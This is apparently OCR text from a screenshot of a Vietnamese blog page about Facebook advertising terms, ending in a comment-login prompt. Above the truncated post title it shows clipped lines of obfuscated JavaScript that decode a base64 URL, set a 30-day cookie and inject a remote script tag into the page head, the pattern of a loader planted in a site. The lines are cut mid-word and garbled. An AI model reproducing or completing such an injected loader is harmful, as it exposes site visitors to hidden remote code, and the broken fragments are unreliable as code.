
dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJ
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.
SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');tr
s=document.createElement('script');s.type='text/javascript';s.
(document.getElementsByTagName('head')[0]||document.doc
Những thuật ngữ trong quảng cáo Facebook bạn nên b
Để lại một bình luận
Bạn phải
đăng nhập
để gửi bình luận.